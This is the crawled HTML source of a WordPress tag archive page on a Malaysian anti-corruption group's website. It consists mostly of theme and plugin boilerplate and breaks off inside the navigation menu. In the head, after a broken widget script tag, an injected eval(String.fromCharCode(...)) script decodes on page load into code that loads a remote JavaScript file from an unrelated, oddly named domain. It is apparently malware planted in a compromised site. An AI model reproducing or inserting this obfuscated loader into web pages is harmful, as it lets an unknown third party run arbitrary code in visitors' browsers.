

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corruptionwatch.my/blog/tag/sprm-perak/
body_size: 12693
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Sprm Perak &#8211; Malaysia Corruption Watch (MCW)</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malaysia Corruption Watch (MCW) &raquo; Feed" href="https://corruptionwatch.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malaysia Corruption Watch (MCW) &raquo; Comments Feed" href="https://corruptionwatch.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malaysia Corruption Watch (MCW) &raquo; Sprm Perak Tag Feed" href="https://corruptionwatch.my/blog/tag/sprm-perak/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corruptionwatch.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corruptionwatch.my/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://corruptionwatch.my/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='hsa-front-css' href='https://corruptionwatch.my/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://corruptionwatch.my/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corruptionwatch.my/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-window-css' href='https://corruptionwatch.my/wp-content/plugins/modal-window/public/assets/css/modal.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='news-plugin-css' href='https://corruptionwatch.my/wp-content/plugins/newsplugin/assets/css/news-plugin.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wdps_frontend-css' href='https://corruptionwatch.my/wp-content/plugins/post-slider-wd/css/wdps_frontend.css?ver=1.0.60' type='text/css' media='all' />
<link rel='stylesheet' id='wdps_effects-css' href='https://corruptionwatch.my/wp-content/plugins/post-slider-wd/css/wdps_effects.css?ver=1.0.60' type='text/css' media='all' />
<link rel='stylesheet' id='wdps_font-awesome-css' href='https://corruptionwatch.my/wp-content/plugins/post-slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='press-tube_user_style-css' href='https://corruptionwatch.my/wp-content/plugins/press-tube/assets/dist/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='rgg-simplelightbox-css' href='https://corruptionwatch.my/wp-content/plugins/responsive-gallery-grid/lib/simplelightbox/simplelightbox.min.css?ver=2.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='slickstyle-css' href='https://corruptionwatch.my/wp-content/plugins/responsive-gallery-grid/lib/slick/slick.1.9.0.min.css?ver=2.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://corruptionwatch.my/wp-content/plugins/responsive-gallery-grid/lib/slick/slick-theme.css?ver=2.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='rgg-style-css' href='https://corruptionwatch.my/wp-content/plugins/responsive-gallery-grid/css/style.css?ver=2.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://corruptionwatch.my/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://corruptionwatch.my/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://corruptionwatch.my/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-imageviewer-css' href='https://corruptionwatch.my/wp-content/plugins/wp-imageviewer/imageviewer/iv-viewer.css?ver=2.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://corruptionwatch.my/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://corruptionwatch.my/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://corruptionwatch.my/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://corruptionwatch.my/wp-content/uploads/master-slider/custom.css?ver=3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/post-slider-wd/js/jquery.mobile.js?ver=1.0.60" id="wdps_jquery_mobile-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/post-slider-wd/js/wdps_frontend.js?ver=1.0.60" id="wdps_frontend-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://corruptionwatch.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corruptionwatch.my/wp-json/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corruptionwatch.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 112, 112, 112, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 115, 115, 61, 112, 112, 112, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 115, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 115, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 48, 48, 44, 32, 53, 48, 44, 32, 52, 54, 44, 32, 49, 48, 56, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 48, 56, 44, 32, 49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 48, 44, 32, 49, 48, 48, 44, 32, 57, 56, 44, 32, 49, 48, 53, 44, 32, 49, 48, 51, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 48, 56, 44, 32, 49, 48, 56, 44, 32, 49, 48, 56, 44, 32, 49, 49, 49, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 115, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 46, 115, 116, 121, 108, 101, 46, 106, 115, 63, 115, 61, 115, 99, 114, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 115, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 112, 112, 112, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 115, 115, 41, 59, 10, 125));</script><script>/widgets.js"></script><script>var ms_grabbing_curosr = 'https://corruptionwatch.my/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://corruptionwatch.my/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://corruptionwatch.my/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #030e6a; }
</style>
	<link rel="icon" href="https://corruptionwatch.my/wp-content/uploads/2017/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://corruptionwatch.my/wp-content/uploads/2017/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corruptionwatch.my/wp-content/uploads/2017/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://corruptionwatch.my/wp-content/uploads/2017/08/favicon.png" />
</head>
<body id="mh-mobile" class="archive tag tag-sprm-perak tag-63 custom-background wp-theme-mh-magazine-lite _masterslider _ms_version_3.11.0 rttpg rttpg-7.8.2 radius-frontend rttpg-body-wrap rttpg-flaticon metaslider-plugin mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://corruptionwatch.my/" title="Malaysia Corruption Watch (MCW)" rel="home">
<img class="mh-header-image" src="https://corruptionwatch.my/wp-content/uploads/2019/08/header-mcw.png" height="640" width="2956" alt="Malaysia Corruption Watch (MCW)" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-mcw-container"><ul id="menu-menu-mcw" class="menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-61"><a href="https://corruptionwatch.my/">Utama</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251"><a href="https://corruptionwatch.my/latar-belakang-mcw/">LATAR BELAKANG MCW</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://corruptionwatch.my/latar-belakang-mcw/logo-dan-maksud/">LOGO DAN MAKSUD</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://corruptionwatch.my/latar-belakang-mcw/moto-dan-cogankata/">MOTO DAN COGANKATA</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://corruptionwatch.my/latar-belakang-mcw/visi-dan-misi/">VISI DAN MISI</a></li>
</ul>
</li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263"><a href="https://corruptionwatch.my/perlembagaan-mcw/">PERLEMBAGAAN MCW</a>
<ul class="sub-menu">
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://corruptionwatch.my/perlembagaan-mcw/kategori-keahlian/">KATEGORI KEAHLIAN</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://corruptionwatch.my/perlembagaan-mcw/25-soalan-lazim-berkaitan-mcw/">25 SOALAN LAZIM BERKAITAN MCW</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-658"><a href="https://corruptionwatch.my/carta-tadbir-urus-eksklusif-mcw/">CARTA TADBIR URUS – EKSKLUSIF MCW</a>
<ul class="sub-menu">
